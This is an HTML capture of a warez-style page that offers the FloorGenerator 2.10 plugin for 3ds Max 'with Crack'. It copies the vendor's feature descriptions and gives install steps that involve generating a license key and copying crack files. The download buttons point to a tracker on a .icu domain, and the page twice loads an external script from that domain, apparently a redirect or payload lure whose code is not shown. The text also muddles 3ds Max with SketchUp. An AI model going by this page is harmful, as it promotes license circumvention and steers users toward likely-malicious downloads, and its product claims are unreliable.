

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makcrack.com/floorgenerator-3ds-max-download/
body_size: 11733
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://makcrack.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://makcrack.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FloorGenerator 2.10 3ds Max Full Version with Crack (2024)</title>
	<meta name="description" content="FloorGenerator 2.10 3ds Max Full Version which generates floor objects consisting of individual boards which can easily be textured." />
	<link rel="canonical" href="https://makcrack.com/floorgenerator-3ds-max-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FloorGenerator 2.10 3ds Max Full Version with Crack (2024)" />
	<meta property="og:description" content="FloorGenerator 2.10 3ds Max Full Version which generates floor objects consisting of individual boards which can easily be textured." />
	<meta property="og:url" content="https://makcrack.com/floorgenerator-3ds-max-download/" />
	<meta property="og:site_name" content="MakCrack" />
	<meta property="article:published_time" content="2023-12-16T08:43:47+00:00" />
	<meta property="article:modified_time" content="2023-12-17T17:39:35+00:00" />
	<meta property="og:image" content="https://makcrack.com/wp-content/uploads/2021/06/cNQv9bx.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://makcrack.com/floorgenerator-3ds-max-download/","url":"https://makcrack.com/floorgenerator-3ds-max-download/","name":"FloorGenerator 2.10 3ds Max Full Version with Crack (2024)","isPartOf":{"@id":"https://makcrack.com/#website"},"primaryImageOfPage":{"@id":"https://makcrack.com/floorgenerator-3ds-max-download/#primaryimage"},"image":{"@id":"https://makcrack.com/floorgenerator-3ds-max-download/#primaryimage"},"thumbnailUrl":"https://makcrack.com/wp-content/uploads/2021/06/cNQv9bx.jpg","datePublished":"2023-12-16T08:43:47+00:00","dateModified":"2023-12-17T17:39:35+00:00","author":{"@id":"https://makcrack.com/#/schema/person/087fa15846511a45b85402a073a866c4"},"description":"FloorGenerator 2.10 3ds Max Full Version which generates floor objects consisting of individual boards which can easily be textured.","breadcrumb":{"@id":"https://makcrack.com/floorgenerator-3ds-max-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://makcrack.com/floorgenerator-3ds-max-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://makcrack.com/floorgenerator-3ds-max-download/#primaryimage","url":"https://makcrack.com/wp-content/uploads/2021/06/cNQv9bx.jpg","contentUrl":"https://makcrack.com/wp-content/uploads/2021/06/cNQv9bx.jpg","width":600,"height":338,"caption":"FloorGenerator 2.10 For 3ds Max Full Version Download with Crack"},{"@type":"BreadcrumbList","@id":"https://makcrack.com/floorgenerator-3ds-max-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://makcrack.com/"},{"@type":"ListItem","position":2,"name":"FloorGenerator 2.10 For 3ds Max Full Version Download with Crack"}]},{"@type":"WebSite","@id":"https://makcrack.com/#website","url":"https://makcrack.com/","name":"MakCrack","description":"Be Happy!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://makcrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://makcrack.com/#/schema/person/087fa15846511a45b85402a073a866c4","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://makcrack.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2f7b8b7b079ca9d6e598a994cbaae0be26ba200e76c33df8580f2d8663bafce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2f7b8b7b079ca9d6e598a994cbaae0be26ba200e76c33df8580f2d8663bafce?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://makcrack.com"],"url":"https://makcrack.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Feed" href="https://makcrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Comments Feed" href="https://makcrack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; FloorGenerator 2.10 For 3ds Max Full Version Download with Crack Comments Feed" href="https://makcrack.com/floorgenerator-3ds-max-download/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://makcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmakcrack.com%2Ffloorgenerator-3ds-max-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://makcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmakcrack.com%2Ffloorgenerator-3ds-max-download%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://makcrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://makcrack.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://makcrack.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://makcrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://makcrack.com/wp-json/wp/v2/posts/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://makcrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://makcrack.com/?p=355' />
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #56ba3b; }
</style>
	<meta name="google-site-verification" content="u9LdlzmHTscROSNI31bW-7EGnohCnT3FfwIW5e-7vls" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-355 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://makcrack.com/" title="MakCrack" rel="home">MakCrack</a>
				<br .../> 
								 <div class="site-description">Be Happy!</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://makcrack.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://makcrack.com/category/3d-animation/">3D Animation</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://makcrack.com/category/box-tool/">Box Tool</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://makcrack.com/category/development/">Development</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://makcrack.com/category/mac/">Mac</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://makcrack.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://makcrack.com/category/pc-game/">PC Game</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://makcrack.com/category/renderer/">Renderer</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://makcrack.com/category/windows/">Windows</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-355" class="post-355 post type-post status-publish format-standard has-post-thumbnail hentry category-3d-software tag-download-floorgenerator-for-3ds-max tag-floorgenerator-2-10-download tag-floorgenerator-2-10-for-3ds-max tag-floorgenerator-2021-for-sketchup tag-floorgenerator-3ds-max-2-10-full-version tag-floorgenerator-3ds-max-crack tag-floorgenerator-3ds-max-download tag-floorgenerator-for-3ds-max">
				<header class="entry-header">
						<h1 class="entry-title">FloorGenerator 2.10 For 3ds Max Full Version Download with Crack</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://makcrack.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">December 16, 2023</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://makcrack.com/floorgenerator-3ds-max-download/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=FloorGenerator 2.10 For 3ds Max Full Version Download with Crack"><img decoding="async" data-src="https://i.imgur.com/pBFsZ5L.png" border="0" src="[data-uri]" class="lazyload"></a>
</center>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script><h2 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-388" src="https://makcrack.com/wp-content/uploads/2021/06/cNQv9bx-300x169.jpg" alt="FloorGenerator 2.10 For 3ds Max Full Version Download with Crack" width="492" height="277" srcset="https://makcrack.com/wp-content/uploads/2021/06/cNQv9bx-300x169.jpg 300w, https://makcrack.com/wp-content/uploads/2021/06/cNQv9bx.jpg 600w" sizes="(max-width: 492px) 100vw, 492px" /></h2>
<h2 style="text-align: center;">FloorGenerator 3ds Max Full Version Sketchup (100% Working)</h2>
<p><strong><a href="https://makcrack.com/floorgenerator-3ds-max-download/">FloorGenerator</a> 2.10</strong> is a plugin for 3ds Max 2021 which generates floor objects consisting of individual boards which can easily be textured using MultiTexture. It’s a great tool if you’re doing architecture visualization and need to make floors that are NOT going to tile and that you can see up close without any pixelation.</p>
<ul>
<li>– Create floors inside any closed <a href="https://makcrack.com/floorgenerator-3ds-max-download/">2D</a> shape object, or on flat objects</li>
<li>– Control width, length, grout size individually</li>
<li>– Randomly rotate, offset and tilt boards</li>
<li>– Interactive update to get instant feedback</li>
<li>– Assign textures randomly using MultiTexture Map</li>
</ul>
<h2><strong>FloorGenerator &#8211; Floor Settings</strong></h2>
<p><strong>Floor Pattern: </strong>Switch between the types of patterns in the &#8221; <a href="https://www.damaswiki.com/node/143783">Floor Pattern</a>&#8221; Drop down menu.</p>
<p><img decoding="async" class="alignleft wp-image-389 size-medium lazyload" title="FloorGenerator For 3ds Max Full Version Floor Pattern" data-src="https://makcrack.com/wp-content/uploads/2021/06/fg_help_boardsize-144x300.gif" alt="FloorGenerator 2.10 For 3ds Max Full Version Floor Pattern" width="144" height="300" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/300;" /></p>
<p><strong>Max Length:</strong> Controls the maximum length a board can be.</p>
<p><strong>Min Length:</strong> Controls the Minimum length a board can be. By default locked to the &#8220;Max Length&#8221;</p>
<p><strong>Spread:</strong>  It creates a lot of shortboards and only a few long ones. Controls the distribution if there is a variable width</p>
<p><strong>Max Width</strong>: Controls the maximum width a board can be. By default locked to the &#8220;Max Length&#8221;</p>
<p><strong>Min Width: </strong>Controls the minimum length a board can be. By default locked to the &#8220;Max Width&#8221;.</p>
<p><strong>Spread: </strong>Controls the distribution if there is variable width. It creates a lot of shortboards and only a few long ones.</p>
<p><strong>Grout Len: </strong>controls the width of the grout in the length direction</p>
<p><strong>Grout Wid: </strong>Control the width of the grout in the width direction.</p>
<p><strong>Row Offset %:</strong> Controls how much each row of boards should be offset.</p>
<p><strong><span class="orange">Extrude H: </span></strong><span class="orange">Controls the height of the floor.</span></p>
<p><strong>Bevel H: </strong>Controls the height have the bevel along the edge of the board</p>
<p><strong>Outline: </strong>Controls the width of the bevel, by default, it&#8217;s locked to the height in order to create a 45-degree bevel.</p>
<h2>Specific Setting to certain types of Floors:</h2>
<p><strong><span class="orange">Herringbone, Parallel Boards</span>:</strong> Controls how many boards there should be side by side.<br />
<strong><span class="orange">Chevron, Angle</span>:</strong> Controls the angle of the boards, don&#8217;t use too high angles, it might create A LOT of boards.<br />
<strong><span class="orange">Basket Weave, Sub Boards: </span></strong>Controls how many boards there should be inside each square.<br />
<span class="orange"><strong>Hexagon, Radius:</strong> </span>Controls the size of one hexagon tile, the radius is the size of the circumscribed circle.</p>
<h2>FloorGenerator &#8211; General</h2>
<p><strong><span class="orange">Scale: </span></strong> This scales the entire floor up or down.</p>
<p><img decoding="async" class="alignleft wp-image-390 size-full lazyload" title="General Sketchup floor FloorGenerator 3ds Max " data-src="https://makcrack.com/wp-content/uploads/2021/06/download-8.png" alt="General FloorGenerator 2.10 For 3ds Max Full Version General" width="170" height="160" src="[data-uri]" style="--smush-placeholder-width: 170px; --smush-placeholder-aspect-ratio: 170/160;" /><br />
<strong><span class="orange">Direction: </span></strong>Controls the direction of the floor, change it to rotate all boards.<br />
<span class="orange"><strong>Seed</strong>:</span> Change the speed of all the randomization.<br />
<strong><span class="orange">Offset X:</span> </strong>Moves all boards in the X-direction.<br />
<span class="orange"><strong>Offset Y</strong>: </span>Moves all board in the Y direction.<br />
<strong><span class="orange">WeldThr:</span></strong> This welds vertices that are close to each other, if you are creating a floor with an irregular shape you might get very small boards at certain corners, the bevel might be bigger than the board and it will look weird if you use the weld function you can sometimes eliminate the small boards.</p>
<ul>
<li><strong>Known issues</strong></li>
<li><strong>FloorGenerator &#8211; UV Settings</strong></li>
<li>All in all, <strong>FloorGenerator &#8211; Update</strong></li>
<li><strong>FloorGenerator &#8211; Save/Load Presets</strong></li>
<li><strong>FloorGenerator &#8211; Variation Per Board</strong></li>
<li>For details visit this <a href="https://cg-source.com/FloorGenerator">link</a></li>
</ul>
<h2>Floor Generator 2.10 Technical Setup Details</h2>
<ul>
<li>Software Full Name: Floor Generator 2.10</li>
<li>Setup File Name: Floor Generator 2.10.zip</li>
<li>Setup Type: Offline Installer / Full Standalone Setup</li>
<li>Compatibility Architecture: 32 Bit (x86) / 64 Bit (x64)</li>
</ul>
<h2>What&#8217;s New in FloorGenerator for 3ds Max?</h2>
<ul>
<li>Minor Bug fixes</li>
<li>Full version is Updated</li>
<li>Easy and Fast Improvements</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-391 lazyload" title="What's New in FloorGenerator for 3ds Max" data-src="https://makcrack.com/wp-content/uploads/2021/06/making-of-house-n-bathroom-03-floor-generator1-300x174.png" alt="What's New in 2.10 FloorGenerator for 3ds Max" width="548" height="318" data-srcset="https://makcrack.com/wp-content/uploads/2021/06/making-of-house-n-bathroom-03-floor-generator1-300x174.png 300w, https://makcrack.com/wp-content/uploads/2021/06/making-of-house-n-bathroom-03-floor-generator1.png 537w" data-sizes="(max-width: 548px) 100vw, 548px" src="[data-uri]" style="--smush-placeholder-width: 548px; --smush-placeholder-aspect-ratio: 548/318;" /></p>
<h2>System Requirements:</h2>
<ul>
<li><strong>Operating System:</strong> Microsoft Windows 10, 8/8.1, 7, Vista SP2 / 1 GB VGA Graphics</li>
<li><strong>Memory (RAM):</strong> 1 GB of RAM required for fast working.</li>
<li><strong>Hard Disk Space:</strong> 1 GB of hard disk space for typical program installation.</li>
</ul>
<h2>How to Install FloorGenerator for 3ds Max?</h2>
<ol>
<li>First, download the Full version of <strong>FloorGenerator</strong> <strong>Sketchup</strong></li>
<li>Then generate the license key</li>
<li>Install the setup and extract the files with <a href="https://www.win-rar.com/">win-rar</a></li>
<li>wait for a few moments to complete the installation process</li>
<li>Also, copy the crack files into the activation key folder</li>
<li>Now click on Activate Button</li>
<li>That&#8217;s Good</li>
<li>Enjoy!</li>
</ol>
<p style="text-align: center;"><iframe title="YouTube video player" data-src="https://www.youtube.com/embed/GwNlY2ZJqBQ" width="650" height="350" frameborder="0" allowfullscreen="allowfullscreen" src="[data-uri]" data-load-mode="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start lazyload">﻿</span></iframe></p>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=FloorGenerator 2.10 For 3ds Max Full Version Download with Crack"><img decoding="async" data-src="https://i.imgur.com/pBFsZ5L.png" border="0" src="[data-uri]" class="lazyload"></a>
</center>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://makcrack.com/category/3d-software/" rel="category tag">3D Software</a></span>
								<span>Tags: <a href="https://makcrack.com/tag/download-floorgenerator-for-3ds-max/" rel="tag">Download FloorGenerator for 3ds Max</a>, <a href="https://makcrack.com/tag/floorgenerator-2-10-download/" rel="tag">FloorGenerator 2.10 Download</a>, <a href="https://makcrack.com/tag/floorgenerator-2-10-for-3ds-max/" rel="tag">FloorGenerator 2.10 For 3ds Max</a>, <a href="https://makcrack.com/tag/floorgenerator-2021-for-sketchup/" rel="tag">FloorGenerator 2021 for Sketchup</a>, <a href="https://makcrack.com/tag/floorgenerator-3ds-max-2-10-full-version/" rel="tag">FloorGenerator 3ds Max 2.10 Full Version</a>, <a href="https://makcrack.com/tag/floorgenerator-3ds-max-crack/" rel="tag">FloorGenerator 3ds Max Crack</a>, <a href="https://makcrack.com/tag/floorgenerator-3ds-max-download/" rel="tag">FloorGenerator 3ds max download</a>, <a href="https://makcrack.com/tag/floorgenerator-for-3ds-max/" rel="tag">FloorGenerator for 3ds Max</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://makcrack.com/xara-3d-maker-crack/" rel="prev"><span class="meta-nav">&larr;</span> Xara 3D Maker 7 Crack + Serial Number [Latest Version]</a></span>
